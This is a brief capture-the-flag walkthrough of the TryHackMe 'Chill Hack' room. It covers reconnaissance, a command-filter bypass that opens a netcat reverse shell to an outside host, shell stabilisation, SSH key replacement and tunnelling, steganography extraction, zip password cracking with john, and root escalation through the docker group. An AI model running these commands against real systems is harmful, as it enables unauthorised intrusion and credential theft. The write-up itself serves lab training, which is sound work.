write-up or Tryhackme room chill hack
Difficulty Level – Easy
Start with Nmap Scan
nmap -A -oN initial 10.10.144.59
we can see FTP anonymous login available, log into FTP and get the files available then as usual run gobuster on websile

We can find directory name “/secret” when we go to that end point it let us run command in it, but some commands are filtered, we need to bypass filter.
you can find the methods to bypass filter in here.
after you find the method you can easily get reverse shell, i used this bypass and comand to get shell.
"r"m /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/fafter we got shell we need to move to more stable shell, type below command accocding to list
- python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
- export TERM=xterm
- “CTRL + Z” it will suspend (don’t worry)
- stty raw -echo; fg
Now we have more stable shell. once we get first thing to do is checking all available file for any configured information or clues.

when we go through all documents we find above db detail. but can’t do anything with this detail because we login as “www-data” we need to switch to better user.
we can find “.helpline.sh” in apaar home folder which is not requred apaar password.

Now we have shell as apaar, can we log in to mysql db and see anymore available details.there is Database name webportal can get some details from it.

now we have 2 user name and 2 hashes,
when we scan VM machine with linpeas.sh we notice port 9001 is available and it is liked to some webpage, when we go through files we notice there was ssh public key. we can create ssh key in our local machine, upload public key and replace with apaar public key.

now we can login as apaar and make webportal available also,
SSH -L 9001:127.0.0.1:9001 -i id_rsa appar@10.10.144.59we had 2 username and 2 hashes from previous enumeration now try it and login to webportal
when we log in we see image and some text, download the image and try different method to see possible to get something out of it, eventually we can use tool Steghide and extract a ZIP file

we cannot open the zip file it password protected we need to crack the password with john, first convert it using “zip2john”
$ zip2john backup.zip > hash
$ john --wordlist=/opt/rockyou.txt hashafter we crack the hash unzip the “backup.zip” in source_code.php we can find the another password. which is base64 encoded you can easily decode
echo "ENCODED PASSWORD" | base64 -d
Privileged Escalation

Switch user and login as anurodh, when check the user id we can see he is part of docker, go to GTFO you can escalation method.
Happy Hacking!!